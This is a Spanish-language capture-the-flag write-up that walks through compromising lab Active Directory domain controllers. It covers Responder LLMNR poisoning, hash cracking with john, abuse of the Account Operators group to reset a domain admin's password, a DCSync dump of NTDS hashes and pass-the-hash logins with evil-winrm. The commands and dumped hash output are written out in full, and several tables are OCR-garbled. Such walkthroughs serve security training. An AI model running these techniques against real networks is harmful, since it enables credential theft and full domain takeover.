| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-83\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-82\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-81\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-80\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-79\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-78\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-77\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-76\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-75\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-74\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [+]            | SOUPEDECODE.LOCAL\DC01\$:0cea7e533edfd7fb48f91fc6e6b8a8bf                                               |

Con estas credenciales vamos a realizar un ataque dcsync attack para dumpear todo el NTDS del AD.



#### crackmapexec smb 14.14.1.29 -u 'DC01\$' -H '0cea7e533edfd7fb48f91fc6e6b8a8bf' -ntds



Tenemos el HASH de Administrator, por lo que vamos a conectarnos mediante winrm para conseguir las flags.

```
evil-winrm -i 14.14.1.29 -u 'Administrator' -H
'8982babd4da89d33210779a6c5b078bd'
```

| > evil-winrm                  | -i 14.14.1.29 -u 'Administra                                                                                          | ator'-H    | '8982babd4da89d33210779a6c5b078bd'                                                     |  |  |  |  |  |
|-------------------------------|----------------------------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------|--|--|--|--|--|
| Evil-WinPM sh                 | Evil-WinRW shell v3.5                                                                                                 |            |                                                                                        |  |  |  |  |  |
| Warning: Remo                 | te path completions is disat                                                                                          | oled due f | to ruby limitation: quoting_detection_proc() function is unimplemented on this machine |  |  |  |  |  |
| Data: For mor                 | Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion |            |                                                                                        |  |  |  |  |  |
| Info: Establi<br>*Evil-WinRM* | <pre>Shing connection to remote o PS C:\Users\Administrator\Do </pre>                                                 | ocuments>  | ls C:\Users\Administrator\Desktop                                                      |  |  |  |  |  |
| Directory                     | : C:\Users\Administrator\Des                                                                                          | sktop      |                                                                                        |  |  |  |  |  |
| Mode                          | LastWriteTime                                                                                                    | Length     | Name                                                                                   |  |  |  |  |  |
| <br>-a                        | 6/12/2024 1:01 PM                                                                                                    | 33         | root.txt                                                                               |  |  |  |  |  |
| *Evil-WinRM*                  | PS C:\Users\Administrator\Do                                                                                          | ocuments>  | ls C:\Users\zximena448\Desktop                                                         |  |  |  |  |  |
| Directory                     | : C:\Users\zximena448\Deskto                                                                                          | op         |                                                                                        |  |  |  |  |  |
| Mode                          | LastWriteTime                                                                                                    | Length     | Name                                                                                   |  |  |  |  |  |
| <br>-a                        | 6/12/2024 1:01 PM                                                                                                    | 33         | user.txt                                                                               |  |  |  |  |  |
| *Evil-WinRM*                  | PS C:\Users\Administrator\Do                                                                                          | ocuments>  |                                                                                        |  |  |  |  |  |

Ya hemos completado este pentesting en el que hemos visto fuerza bruta de los SID de Windows para identificar usuarios/grupos en el DC, password spraying, crackeado hashes, escalada de privilegios con el grupo BackUp Operators, DCSYNC Attack y Pass the Hash. Además hemos visto también distintas herramientas para realizar enumeraciones en los entornos de AD.



## Máquina DC03

## 1. Reconocimiento

Vamos a empezar con un escaneo de puertos con nmap, con la herramienta <u>autonmap</u>.

| ) autonmap                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
|                                                                                                    |  |  |  |  |  |  |  |
| Created by BanYlo                                                                                                    |  |  |  |  |  |  |  |
| IP to scan:<br>14.14.1.25<br>Path to save results (For example, /path/to/save):                                                                                                    |  |  |  |  |  |  |  |
| Open Ports: 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49667,49669,49671,49692,49775<br>Results saved in: ./scan.txt<br>Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-11 23:33 CEST<br>Nmap scan report for 14.14.1.25<br>Host is up (0.000465 latency).                                                                                                    |  |  |  |  |  |  |  |
| PORT     STATE SERVICE     VERSION       53/tcp     open     domain     Simple DNS Plus       88/tcp     open     kerberos-sec     Microsoft Windows Kerberos (server time: 2024-08-12 06:33:38Z)       135/tcp     open     msrpc     Microsoft Windows RPC       139/tcp     open     netbios-ssn     Microsoft Windows netbios-ssn       389/tcp     open     Idap     Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)                                                                                                    |  |  |  |  |  |  |  |
| 464/tcp open kpasswd5?<br>593/tcp open ncacn.htp Microsoft Windows RPC over HTTP 1.0<br>636/tcp open tcpwrapped Microsoft Windows Active Directory LDAD /Domain: SOUREDECODE LOCALA Site: Default-Eirct-Site.Name)                                                                                                    |  |  |  |  |  |  |  |
| S269/tcp open tcpwrapped<br>5985/tcp open ttp Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)<br> _http-server-header: Microsoft-HTTPAPI/2.0<br>http-tile: Not Found                                                                                                    |  |  |  |  |  |  |  |
| 9389/tcp open mc-nmf       .NET Message Framing         49664/tcp open msrpc       Microsoft Windows RPC         49667/tcp open msrpc       Microsoft Windows RPC         49669/tcp open msrpc       Microsoft Windows RPC         49671/tcp open msrpc       Microsoft Windows RPC over HTTP 1.0         497652/tcp open msrpc       Microsoft Windows RPC         49765/tcp open msrpc       Microsoft Windows RPC         49765/tcp open msrpc       Microsoft Windows RPC         49775/tcp open msrpc       Microsoft Windows RPC         5ervice Info: Host: DC01; 05: Windows; CPE: cpe:/o:microsoft:windows |  |  |  |  |  |  |  |

Tras realizar una enumeración de todos los puertos (enumerando rpcclient, ldap y smb), no encontramos nada.

Levantamos la herramienta responder a ver si conseguimos interceptar algún hash NTLMv2. Esto es una muy buena práctica que en auditorias reales de pentesting es esencial.

sudo responder -I eth0 -v





## 2. Explotación

Tenemos un hash ntlmv2 para el usuario xkate578, nos lo guardamos y vemos si lo podemos crakear con john.

nano Hash\_NTLMv2

john -wordlist=/usr/share/wordlist/rockyou.txt



Ya tenemos unas credenciales.

## Xkate578:jesuchrist

Para comprobar si son válidas los podemos probar con crackmapexec

cme smb 14.14.1.25 -u xkate578 -p 'jesuchrist'

ckmapexec smb 14.14.1.25 -u xkate578 -p 'jesuschrist'
14.14.1.25 445 DC01 [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
14.14.1.25 445 DC01 [+] SOUPEDECODE.LOCAL\xkate578:jesuschrist

Como podemos ver, son correctas. También con cme podemos enumerar carpetas compartidas, y vemos una carpeta compartida interesante, la carpeta share, en la cual tenemos permisos de lectura y escritura.

```
cme smb 14.14.1.25 -u xkate578 -p 'jesuchrist' --shares
```

| ) crackmap<br>SMB<br>SMB            | exec smb 14.14.1<br>14.14.1.25<br>14.14.1.25 | .25 -u xkate57<br>445 DC01<br>445 DC01 | 8 -p 'jesu | schrist'<br>[*] Windo<br>[+] SOUPE | -shares<br>bws Serve | er 2022 Buil | ld 20348 x64 (name:DC01)<br>578:iesuschrist | (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) |
|-------------------------------------|----------------------------------------------|----------------------------------------|------------|------------------------------------|----------------------|--------------|---------------------------------------------|---------------------------------------------------------|
| SMB                                 | 14.14.1.25                                   | 445 DC01                               |            | [+] Enume                          | erated sl            | nares        |                                             |                                                         |
| SMB                                 | 14.14.1.25                                   | 445 DC01                               |            | Share                              | 1                    | Permissions  | Remark                                      |                                                         |
| SMB                                 | 14.14.1.25                                   | 445 DC01                               |            | ADMINA                             |                      |              | Denote Adole                                |                                                         |
| SMR                                 | 14.14.1.25                                   | 445 DC01<br>445 DC01                   |            | ADM1N\$                            |                      |              | Default share                               |                                                         |
| SMB                                 | 14.14.1.25                                   | 445 DC01                               |            | IPCS                               |                      | READ         | Remote IPC                                  |                                                         |
| SMB                                 | 14.14.1.25                                   | 445 DC01                               |            | NETLOGON                           |                      | READ         | Logon server share                          |                                                         |
| SMB                                 | 14.14.1.25                                   | 445 DC01                               |            | share                              |                      | READ, WRITE  |                                             |                                                         |
| SMB                                 | 14.14.1.25                                   | 445 DC01                               | 70         | SYSVOL                             |                      | READ         | Logon server share                          |                                                         |
| Password f                          | or [WORKGROUP\xk                             | ate5781:                               | /0         |                                    |                      |              |                                             |                                                         |
| Try "help"                          | to get a list o                              | f possible con                         | mands.     |                                    |                      |              |                                             |                                                         |
| smb: \> ls                          |                                              |                                        |            |                                    |                      |              |                                             |                                                         |
|                                     |                                              | DR                                     | 0          | Mon Aug 12                         | 08:56:4              | 9 2024       |                                             |                                                         |
| decktop                             | ini                                          | AHC                                    | 282        | Thu Aug 1                          | 07-30-0              | 2 2024       |                                             |                                                         |
| user.txt                            | (II)                                         | A                                      | 70         | Thu Aug 1                          | 07:39:2              | 5 2024       |                                             |                                                         |
|                                     |                                              |                                        |            |                                    |                      |              |                                             |                                                         |
|                                     | 12942591 b                                   | locks of size                          | 4096. 1091 | 1274 blocks                        | s availa             | ble          |                                             |                                                         |
| <pre>smb: \&gt; ge sottiog fi</pre> | t user.txt                                   | ci zo. 70 pc. ucc                      | - +v+ /3 4 | KiloPutor                          | leash la             | 105300 3 4 K | (iloPutor (roc)                             |                                                         |
| smb: \> ^C                          | te luser.txt or                              | size /o as use                         |            | KttoBytes/                         | (a)                  | verage 3.1 K | ((tobytes/sec)                              |                                                         |
| 511101 (1 0                         |                                              |                                        |            |                                    |                      |              |                                             |                                                         |

Aquí tenemos ya la flag de user, al ver esta flag vamos a comprobar si este usuario se puede conectar de forma remota con winrm, pero no hay suerte, por lo que toca escalar privilegios o realizar un movimiento lateral a otro usuario del dominio.



#### cme winrm 14.14.1.25 -u xkate578 -p 'jesuchrist'



## 3. Escalada de Privilegios

Al tener unas credenciales validas y poder enumerar todos los usuarios del dominio, probamos también si hay usuarios vulnerables a ataque ASREPRoast o Kerberoast, pero no hay ninguno. Lo siguiente, es ejecutar Idapdomaindump, para así también poder enumerar grupos, equipos... y ver toda la información con una estructura y visualmente mejor.

mkdir ldump
cd ldump
ldapdomaindump -u soupedecode.local\\xkate578 -p 'jesuchrist'
14.14.1.25
sudo python3 -m http.server 80

| S = = 2 4 IC - 40 4 6                                                                                                    |                  |                  |               |                      |                      |                      | Past 4                                | Mile.                | - •   | 2354   🖨 G                                              |  |  |
|----------------------------------------------------------------------------------------------------|------------------|------------------|---------------|----------------------|----------------------|----------------------|---------------------------------------|----------------------|-------|---------------------------------------------------------|--|--|
| E adapties - titperse iii 0.0                                                                                                    | 0 🔬 🖥            |                  |               |                      |                      |                      |                                       |                      |       |                                                         |  |  |
| File Actions Edit View Help                                                                                                    | 6 - 6            |                  | O D Incalho   | at Annula            | iners ha             |                      | nitera decount Deservices             | *                    |       | <i>8</i> 6 =                                            |  |  |
| ) do louno<br>) do louno<br>) de louno en saunederede lacal\\\kate578 -n 'lecurchitet' 14 14 1 25                                                                                                    | Kall Linuk       |                  | sckerlabs Hil | NV TH                | M . Exp              | loit-DB              | HackTricks PayloadsA                  | ITheThings           | D Rev | Refls >>                                                |  |  |
| (*) Connecting to host<br>(*) Binding to host<br>(*) Bind ok                                                                                                    | Domain Users     |                  |               |                      |                      |                      |                                       |                      |       |                                                         |  |  |
| <pre>(*) Starting domain dump [+] Domain dump finished</pre>                                                                                                    | CN               | name             | SAM Name      | Created              | Changed              | lastLogor            | Flags                                 | pwdLastSet           | SID   | description                                             |  |  |
| 3 Its<br>domain_computers.grep_domain_computers.jsondomain_groups.grep_domain_groups.jsondomain_po<br>domain_computers.html_domain_computers.by_os.html_domain_groups.html_domain_policy.grep_domain_policy.grep_doma | Paula Felix      | Paula l'elix     | pfelix502     | 06/15/24<br>20:05:01 | 08/01/24<br>05:35:01 | 01/01/01<br>00.00.00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1599  | Arid traveler and<br>photography<br>enthusiast          |  |  |
| ) suce hythods                                                                                                    | Wyett Liam       | Wyatt Liam       | wiiam501      | 06/15/24<br>20:05:01 | 08/01/24<br>05:35:01 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1598  | Passionate cook<br>and food blogger                     |  |  |
|                                                                                                    | Faith Tina       | Faith Tina       | ftina500      | 06/15/24<br>20:05:01 | 08/01/24<br>95:35:01 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1597  | Cycling<br>enthusiast and<br>marathen runner            |  |  |
|                                                                                                    | Ceerge Quin      | George<br>Quinn  | gquinn499     | 06/15/24<br>20:05:01 | 08/01/24<br>05:35:01 | 01/01/01<br>00:00:00 | NORMAL ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1596  | Music lover and<br>aspiring guitarist                   |  |  |
|                                                                                                    | Quan Keva        | Quinn Kevin      | qkevin498     | 06/15/24<br>20:05:01 | 08/01/24<br>05:35:01 | 01/01/01<br>00.00.00 | NORMAL_ACCOUNT<br>DONT_EXPIRE_PASSWD  | 06/15/24<br>20:05:01 | 1595  | Knitting and<br>crochet hobbyist                        |  |  |
|                                                                                                    | Tricy Delia      | Trucy Delin      | ulslia497     | 06/15/24<br>20:05:01 | 08/01/24<br>05:35:01 | 01/01/01<br>03:60.00 | NORMAL_ACCOUNT<br>DONT_EXPIRE_PASSWD  | 06/15/24<br>20:05:01 | 1594  | Art enthusiast<br>and amateur<br>painter                |  |  |
|                                                                                                    | Rita Quisn       | Rits Quinn       | 794 conteger  | 06/15/24<br>20:05:01 | 08/01/24             | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT<br>DONT_EXPIRE_PASSWD  | 06/15/24<br>20:05:01 | 1593  | Arid traveler and<br>photography<br>enthusiast          |  |  |
|                                                                                                    | Nosh Zara        | Nosh Zara        | nrara494      | 06/15/24<br>20:05:01 | 08/01/24<br>05:35:01 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT<br>DONT_EXPIRE_PASSWD  | 06/15/24<br>20:05:01 | 1592  | Board game<br>collector and<br>strategist               |  |  |
|                                                                                                    | Helen Peter      | Helen Peter      | bpoter493     | 06/15/24<br>20:05:01 | 08/01/24<br>05:35:01 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT<br>DONT_EXPIRE_PASSWD  | 06/15/24<br>20:05:01 | 1591  | Adventure sooker<br>and extreme<br>sports fan           |  |  |
|                                                                                                    | Milor Yussaf     | Mike Yusuf       | myusuf492     | 06/15/24<br>20:05:01 | 08/01/24<br>15:35:01 | 01/01/01<br>09:00:00 | NORMAL_ACCOUNT_<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1590  | Urban explorer<br>and street art<br>photographer        |  |  |
|                                                                                                    | Judy Bella       | Judy Bella       | jbella491     | 06/15/24<br>20:05:01 | 08/01/24<br>05:35:01 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT<br>DONT_EXPIRE_PASSWD  | 06/15/24<br>20.05.01 | 1589  | Classic car<br>restorer and<br>automotive<br>enthusiest |  |  |
|                                                                                                    | Tina Grace       | Tina Grace       | tgrace490     | 06/15/24<br>20:05:01 | 08/01/24<br>05:35:01 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT<br>DONT_EXPIRE_PASSWD  | 06/15/24<br>20:05:01 | 1500  | Cycling<br>enthusiast and<br>marathon runner            |  |  |
|                                                                                                    | Osincy<br>Ximena | Quincy<br>Ximena | quimena489    | 06/15/24<br>20:05:01 | 08/01/24 05:35:01    | 01/01/01 00:00:00    | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1587  | Pannionate cook<br>and food blogger                     |  |  |
|                                                                                                    |                  |                  |               | 06/15/24             | 08/01/24             | 01/01/01             | NORMAL ACCOUNT                        | 06/15/24             |       | Coffee lover and                                        |  |  |



Aquí ya podemos ver cosas interesantes, como que nuestro usuario pertenece al grupo de "Account Operators".

| Account Operators |            |          |                      |                      |                   |                                    |                      |      |                                         |
|-------------------|------------|----------|----------------------|----------------------|-------------------|------------------------------------|----------------------|------|-----------------------------------------|
| CN                | name       | SAM Name | Created on           | Changed on           | lastLogon         | Flags                              | pwdLastSet           | SID  | description                             |
| Xenia Kate        | Xenia Kate | xkate578 | 06/15/24<br>20.04:39 | 08/12/24<br>06:17:37 | 08/12/24 06:44:02 | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD | 08/01/24<br>05:37:18 | 1182 | Adventure seeker and extreme sports fan |

Si buscamos información acerca de este grupo encontramos lo siguiente: El grupo Account Operators concede privilegios limitados de creación de cuentas a un usuario. Los miembros de este grupo pueden crear y modificar la mayoría de los tipos de cuentas, incluidas las cuentas para los usuarios, los grupos locales y los grupos globales. Los miembros del grupo pueden iniciar sesión localmente en controladores de dominio. Los miembros del grupo NO pueden administrar la cuenta de usuario Administrador, las cuentas de usuario de los administradores, o los grupos Administradores, Operadores de servidor, Operadores de cuenta, Operadores de copia de seguridad u Operadores de impresión. Los miembros de este grupo no pueden modificar los derechos de usuario.

Sabiendo esto, vemos otro grupo bastante interesante, Operators, que este a su vez forma parte del grupo Admins del Dominio, por lo que si hay algún usuario que pertenezca a este grupo de Operators, podremos cambiarle la contraseña y por consiguiente conseguir unas credenciales de Admins del dominio.

En el grupo Operators solo tiene un usuario, fbeth103.



Vamos a ver si podemos forzarle un cambio de contraseña a este usuario a través de rpcclient.



Vemos que funciona y además, al pertenecer al grupo de domain admins vemos el Pwn3d! de cme, lo que significa que tenemos acceso total al domino.



Lo siguiente que haremos es dumpear el NTDS, NTDS es una tecnología de directorio de Microsoft que se utiliza para almacenar información sobre los recursos de red y servicios de una organización. NTDS proporciona la capacidad de administrar todos los recursos de red a través de una sola plataforma y cuenta con la capacidad de gestionar la autenticación, autorización y acceso a los recursos de red.

En resumen, que podemos obtener todos los hashes NTLMv1 del dominio.

```
cme smb 14.14.1.25 -u fbeth103 -p 'Pass1234!' --ntds
```

| ) cra | sckmapexec smb 14.14. | 1.26 -u | fbeth103 - | o 'Pass1234!'ntds                                                                                           |
|-------|-----------------------|---------|------------|----------------------------------------------------------------------------------------------------|
| SMB   | 14.14.1.26            | 445     | DC01       | [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) |
| SMB   | 14.14.1.26            | 445     | DC01       | <pre>[+] SOUPEDECODE.LOCAL\fbeth103:Pass1234! (Pwn3d!)</pre>                                                |
| SMB   | 14.14.1.26            | 445     | DC01       | [+] Dumping the NTDS, this could take a while so go grab a redbull                                          |
| SMB   | 14.14.1.26            | 445     | DC01       | Administrator:500:aad3b435b51404eeaad3b435b51404ee:2176416a80e4f62804f101d3a55d6c93:::                      |
| SMB   | 14.14.1.26            | 445     | DC01       | Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::::                             |
| SMB   | 14.14.1.26            | 445     | DC01       | krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0:::                             |
| SMB   | 14.14.1.26            | 445     | DC01       | soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::          |
| SMB   | 14.14.1.26            | 445     | DC01       | soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6:::          |
| SMB   | 14.14.1.26            | 445     | DC01       | soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14:::           |
| SMB   | 14.14.1.26            | 445     | DC01       | soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878fd6a31c85cbea32ac671:::          |
| SMB   | 14.14.1.26            | 445     | DC01       | soupedecode.local\pquinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2fe7cbc8c55826b0ff2d54:::         |
| SMB   | 14.14.1.26            | 445     | DC01       | soupedecode.local\jharper5:1108:aad3b435b51404eeaad3b435b51404ee:800f9c9d3e4654d9bd590fc4296adf01:::        |
| SMB   | 14.14.1.26            | 445     | DC01       | soupedecode.local/bxenta6:1109:aad3b435b51404eeaad3b435b51404ee:d997d3309bc876f12cbbe932d82b18a3:::         |

Con esta información nos podemos conectar con winrm, realizando un pass the hash con el usuario Administrator y su hash NTLMv1.



Ya hemos completado este CTF en el que hemos visto un envenenamiento LLMNR, crackeado hashes, escalada de privilegios del grupo Account Operators y Pass the Hash.



## Máquina DC04

## 1. Reconocimiento

Vamos a empezar con un escaneo de puertos con nmap, con la herramienta <u>autonmap</u>.

